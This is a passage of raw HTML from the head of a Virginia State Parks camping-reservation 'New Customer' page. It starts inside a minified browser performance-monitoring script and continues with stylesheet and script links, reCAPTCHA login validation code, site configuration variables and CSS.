r=(0,ve.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Ne={},Ie=["pushState","replaceState"];function Pe(e){const t=function(e){return(e||ie.ee).get("history")}(e);return!y.RI||Ne[t.debugId]++||(Ne[t.debugId]=1,(0,oe.YM)(t).inPlace(window.history,Ie,"-")),t}var je=i(3738);function ke(e){p(u.BL,function(t=Date.now()){const r=t-y.WN;r<0&&(0,l.R)(62,t),(0,a.p)(h.XG,[u.BL,{time:r}],void 0,n.K7.metrics,e.ee),e.addToTrace({name:u.BL,start:t,origin:"nr"}),(0,a.p)(u.Pl+u.hG,[r,u.BL],void 0,n.K7.genericEvents,e.ee)},e)}const{He:Ce,bD:Le,d3:He,Kp:Me,TZ:Ke,Lc:De,uP:Ue,Rz:Fe}=je;class We extends E{static featureName=Ke;constructor(e){var t;super(e,Ke),t=e,p(u.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const r={n:e.name,s:e.start-y.WN,e:(e.end||e.start)-y.WN,o:e.origin||"",t:"api"};r.s<0||r.e<0||r.e<r.s?(0,l.R)(61,{start:r.s,end:r.e}):(0,a.p)("bstApi",[r],void 0,n.K7.sessionTrace,t.ee)},t),ke(e);if(!(0,R.V)(e.init))return void this.deregisterDrain();const r=this.ee;let o;Pe(r),this.eventsEE=(0,ne.u)(r),this.eventsEE.on(Ue,function(e,t){this.bstStart=(0,c.t)()}),this.eventsEE.on(De,function(e,t){(0,a.p)("bst",[e[0],t,this.bstStart,(0,c.t)()],void 0,n.K7.sessionTrace,r)}),r.on(Fe+He,function(e){this.time=(0,c.t)(),this.startPath=location.pathname+location.hash}),r.on(Fe+Me,function(e){(0,a.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,n.K7.sessionTrace,r)});try{o=new PerformanceObserver(e=>{const t=e.getEntries();(0,a.p)(Ce,[t],void 0,n.K7.sessionTrace,r)}),o.observe({type:Le,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:o})}}var Be=i(6344);class Ve extends E{static featureName=Be.TZ;#n;recorder;constructor(e){var t;let r;super(e,Be.TZ),t=e,p(u.CH,function(){(0,a.p)(u.CH,[],void 0,n.K7.sessionReplay,t.ee)},t),function(e){p(u.Tb,function(){(0,a.p)(u.Tb,[],void 0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0" /><meta id="ogtitle" property="og:title" content="Virginia State Parks" /><meta id="ogtype" property="og:type" content="Website" /><meta id="ogimage" property="og:image" content="https://uattest.usedirect.com/FloridaSandboxSaturn/themes/Florida/LinkLogo.jpg" /><meta id="ogurl" property="og:url" content="https://uattest.usedirect.com/FloridaSandboxSaturn" /><meta id="ogsitename" property="og:site_name" content="VIRGINIA STATE PARKS" /><meta id="ogdescription" property="og:description" content="Virginia, Camping and Tour Reservation Information" /><meta id="articletag" property="article:tag" content="VIRGINIA STATE PARKS" /><meta id="articletrip" property="article:tag" content="Build A Trip" /><title>
	Virginia State Parks - New Customer
</title><link id="calcss" rel="stylesheet" href="https://reservevaparks.com/Web/CommonThemes/JqueryUI/jquery-ui.min.css" />

    
    <!-- Bootstrap -->
    
         
        <script  src="https://d1dpw2arx7dtrg.cloudfront.net/js/btchecker-1.1.js"></script>
        <script>	  
            window.onload = function (e) {
                btChecker("Virginia","",0, function (result) {
                });
            };
        </script>
      

        <link href="https://reservevaparks.com/Web/CommonThemes/bootstrap/bootstrap.css" rel="stylesheet" />
        <link href="https://reservevaparks.com/Web/CommonThemes/bootstrap/bootstrap-datetimepicker.css" rel="stylesheet" />
        
        <link rel="stylesheet" type="text/css" href="https://reservevaparks.com/Web/CommonThemes/bootstrap/bootstrap-select.css" />
        <link rel="stylesheet" type="text/css" href="https://reservevaparks.com/Web/CommonThemes/JqueryUI/jquery.mCustomScrollbar.css" />
        <!-- Lato Font -->
        <link href='//fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css' />
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" type="text/css" />
        <link href="https://fonts.googleapis.com/css?family=Roboto:400,300,500,700" rel="stylesheet" type="text/css" />
        <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap" rel="stylesheet" type="text/css" />
        <!-- CSS Animations -->
        <link href="https://reservevaparks.com/Web/styles/animate.css" type="text/css" rel="stylesheet" />

         
        <script src="https://reservevaparks.com/Web/scripts/CommonFunction.js" type="text/javascript" ></script>
                
        
        <script src="https://reservevaparks.com/Web/scripts/jquery-3.7.1.min.js"></script>
        

        

        <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDMZG15Rjs82kVNA6gYkYwclRLv3OUhJ8c&libraries=places"></script>
        <link href="https://reservevaparks.com/Web/multiselect/jquery.multiselect.css" rel="stylesheet" />
        <link href="https://reservevaparks.com/Web/multiselect/style.css" rel="stylesheet" />
        <link href="https://reservevaparks.com/Web/source/jquery.fancybox.css" rel="stylesheet" />
        <link href="https://reservevaparks.com/Web/CommonThemes/css/easy-responsive-tabs.css" rel="stylesheet" type="text/css" media="all" />
        <link href="https://reservevaparks.com/Web/themes/Virginia/css/default.css" rel="stylesheet" />
        <link href="https://reservevaparks.com/Web/themes/Virginia/css/color.css" rel="stylesheet" />        
        <link href="https://reservevaparks.com/Web/CommonThemes/css/chatbot.css" rel="stylesheet" />
        <script type="text/javascript" src="https://reservevaparks.com/Web/scripts/easy-responsive-tabs.js" ></script>

        
        <script type="text/javascript" src="https://reservevaparks.com/Web/scripts/jquery.countdownTimer.js" ></script>
        <script src="https://reservevaparks.com/Web/scripts/ShoppingCartTimer.js" type="text/javascript"></script>
        <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
            async defer></script>        
        


        <script type="text/javascript">
            var fullresolveurl = 'https://reservevaparks.com/Web/';
            
            var SearchUrl = 'https://prod-va-rdr.recreation-management.tylerapp.com/virginiardr/rdr/';
            //SearchUrl = 'https://dev3.usedirect.com/rdr/rdr/';
            var EnterpriseName = 'Virginia';
            var FurthestCampsitesIds = '';
            var FurthestDefaultCampsitesId = '0';
            var resOutSeasonmsg = 'Out of Season' 
            var isnotavailableslicemsg = '{0} is not available on {1}'
            var isavailableslicemsg = '{0} is available on {1}'
            var iswalkinslicemsg = '{0} is walk-in on {1}'
            var unitcloudtipwalkinslicemsg = ''
            var Nextavilibiltymsg = 'No more availability in the future.'
            var googleCaptchaKeyForRDR  = 'false';                    
            var enableGoogleCaptchaForRDR = 'False';
            var defaultPlaceResultsRange = 400;
            var gridExpandRestrictFacilityids = '0';
            var enableESRIMap = 'True';
            var enableESRIBaseMapList = EnterpriseName == "Ohio" ? 'true' : "false";
            
            var EnableADAAdvanceFacility = 'false';
            var MapboxStyleKey = 'mapbox://styles/tomstrand/ckocylmud09jl17p7ve0s5aan?optimize=true';
            var aLinkthisdata;
            var widgetId = '';
            var enableGridpageRefreshButton = false;
            var isTimerDisplay = false;
            var onloadCallback = function () {
                if ($("#recoverCaptcha").length > 0 || $('#dvCaptchaCustomer').length > 0 || $("#dvContactCaptcha").length > 0) {
                    LoadAnotherCaptcha();
                }
                if($("#dvCaptchaGiftCard").length > 0)
                {
                    LoadAnotherCaptcha();
                }
                
                if($("#loginCaptcha").length > 0){
                    widgetId = grecaptcha.render("loginCaptcha",{
                        "sitekey": '6Lf81t4cAAAAANL8-wjj_bwHgPlu3MZzuk84Avx3',
                        "badge": "inline",
                        "type": "image",
                        "size": "invisible",
                        "callback": onSubmit
                    });
                    //grecaptcha.execute(widgetId);
                }
                
            }
            
            var onSubmit = function (token) {
                $("#hdnLoginCaptchResponse").val(token);
                CheckLogin(1);
            }
            function validate(event){
                event.preventDefault();
                var UserName = $("#txtUserName").val();
                var Password = $("#txtPassword").val();
                var captchatxt = $("#txtcaptchatext").val();
               
   
                var Error = "";
 
                if (UserName == "" || UserName == null || Password == "" || Password == null) {
                    var EmailValidation = "Please enter your email or username";
                  
                    if (loginUsingEmailEnabled == 'false') {
                        EmailValidation = "Please enter your username";
                    }
                    var PasswordValidation = "Please enter your password";
                    Error += EmailValidation + "<br />" + PasswordValidation + "<br />";
                }
 

                var values = {};
                $.each($('#form1').serializeArray(), function (i, field) {
                    values[field.name] = field.value;
                });

                if (_IsCashierUrl == false || _IsCashierUrl.toString().toLowerCase() == "false") {
                    if (UserName.length != 0 && loginUsingEmailEnabled == 'true') {
                        if (!validateEmail(UserName)) {
                            Error = "Email address you entered is not valid";
                        }
                    }
                }
                if (Error != "") {
                    $("#messageBoxLightbox2").css('z-index', '999999999999');
                    $("#messageBoxLightbox2 .modal-body").html(Error);
                    $("#messageBoxLightbox2 .modal-title").html("Message");
                    $("#messageBoxLightbox2").on('shown.bs.modal', function () {
                        $(this).find('.modal-content').focus();
                    });
                    $('#messageBoxLightbox2').modal();
                }
                else{
                    grecaptcha.execute(widgetId);
                }
            }
            
            
            function loginOpen()
            {
                $("#myModal").on('shown.bs.modal', function () {
                    $(this).find('.modal-content').focus();
                });
                $("#myModal").modal();
                return false;
            }
        </script>

        <link href="https://reservevaparks.com/Web/CommonThemes/JqueryUI/jquery.mCustomScrollbar_new.css" type="text/css" rel="stylesheet" />

        <script type="text/javascript" src="https://reservevaparks.com/Web/scripts/jquery.mCustomScrollbar.concat.min_new.js" ></script>

        
        
        


    
    <style>
        .mapboxgl-ctrl-compass {
            display: none !important;
        }


        .mapboxgl-popup-content div.pop_lef_img_box {
            width: 35%;
            float: left;
            margin: 7px 13px;
        }

            .mapboxgl-popup-content div.pop_lef_img_box img {
                width: 130px;
                height: 130px;
                max-width: 100%;
            }

        .mapboxgl-popup-content div.pop_rig_img_box {
            width: 56%;
            float: left;
        }

        .messageBox {
            margin: 1em auto;
            width: 90%;
            font-size: 90%;
            max-width: 575px;
        }

        .modal-header {
            border-bottom: 1px solid #e5e5e5;
            min-height: 16.43px;
            padding: 7px 11px;
        }

            .modal-header h1 {
                font-size: 36px;
                font-weight: 500;
            }

        .btn-default {
            /*background-color: #ffffff !important;
            border-color: #cccccc !important;
            color: #333333 !important;*/
        }

        .close:focus, .close:hover {
            color: #000000;
            cursor: pointer;
            opacity: 0.5;
            text-decoration: none;
        }

        button.close {
            background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
            border: 0 none;
            cursor: pointer;
            padding: 0;
            color: #ffffff;
            opacity: 0.7;
        }


        /*.dropdown-menu > li {
            height: 30px !important;
            margin-top: 5px !important;
        }*/

            .dropdown-menu > li > a:hover {
                background-color: #efefef !important;
            }

        #limenu {
            border-right: 1px solid rgb(209, 210, 208) !important;
        }

        .all_page_hei_auto {
            height: auto !important;
            overflow: inherit !important;
        }

        .popup_under_data .mapboxgl-canvas {
            width: 100% !important;
            height: 533px !important;
        }

        .hidden {
            position: absolute;
            left: -10000px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
        }
        .modal-body-new{
            background-color: #F5F8FA !important;
            position: relative;
            -webkit-box-flex: 1;
            -ms-flex: 1 1 auto;
            flex: 1 1 auto;
            padding: 1rem;
        }
        .ui-menu.customerAutocomplete li:hover a{
            color:#fff !important;
            background-color:transparent !important;
            border:0px !important;
            font-weight:normal;
        } 
        /*@media (min-width: 1200px) {
            .container {
                width: 1000px;
            }
        }*/
    </style>
    <style>
        .mapboxgl-ctrl-geocoder ul > li > a {
            width: auto;
            background-image: none;
            height: auto;
            float: none;
            text-indent: 0;
            margin-left: 0px;
        }       
        .mapboxgl-ctrl-geocoder {
            margin-left: 0px;
        }
    </style>
    <style>
        .mapboxgl-ctrl-geocoder {
            max-width: 100% !important;
            min-width: 100% !important;
            box-shadow: none !important;
            border-radius: 0px !important;
        }

            .mapboxgl-ctrl-geocoder input[type="text"] {
                height: auto !important;
                padding: 5px !important;
            }

            .mapboxgl-ctrl-geocoder .geocoder-icon-search {
                top: 5px !important;
                display: none !important;
            }

            .mapboxgl-ctrl-geocoder .geocoder-pin-right * {
                right: 5px !important;
                top: 5px !important;
            }

        .mapboxgl-popup-close-button {
            font-size: 20px;
        }

        .RefreshImage {
            border: 1px solid black;
            border-radius: 5px;
            padding: 3px;
            background-color: #CCC;
        }

        .modal-open .page-container .navbar-fixed-top {
            overflow-y: visible !important;
        }

        .livechat {
            position: absolute;
            bottom: 0;
            z-index: 99999999;
            right: 10px;
            cursor: pointer;
            position: fixed;
        }

            .livechat i {
                font-size: 16px;
                background: #c2b9a7;
                color: #000;
                display: inline-block;
                padding: 5px 16px;
                border-radius: 5px 5px 0 0;
                position: absolute;
                bottom: 0;
                z-index: 999;
                right: 0;
                width: 170px;
                text-align: center;
            }

        body {
            position: relative;
        }

        .Livechatpopup {
            z-index: 10;
            border-radius: 4px;
            width: 400px;
            height: 300px;
            position: relative;
            margin: 0px auto;
            display: block;
            text-align: center;
            background-clip: padding-box;
            background-color: #fff;
            box-shadow: inset 0px 0px 13px 14px rgb(197, 187, 166);
            transform-origin: top center;
            animation: iconosani 1.2s forwards;
            padding: 21px 0px 0px 0;
            display: block;
            position: absolute;
            bottom: 26px;
            right: 0;
        }
    </style>

    
    <script type="text/javascript">
        
        function ReadCaptcha()
        {
             
            var captcha=$("#hdncaptcaid").val();
            var data= baseurlmain +"/images/LoginCaptcha/" + captcha + '.mp3';
            $("#soundcontrol").attr("src", data);
            var player = document.getElementById('soundcontrol');
            player.play();
        }
    </script>
    

    
<link href="https://reservevaparks.com/Web/CommonThemes/css/vbt_style_2.css" rel="stylesheet" type="text/css" media="all" /></head>
<body ondragstart="return false;" ondrop="return false;">

    
    <!-- Reeason to load markers because on place level park marker load lastly. -->
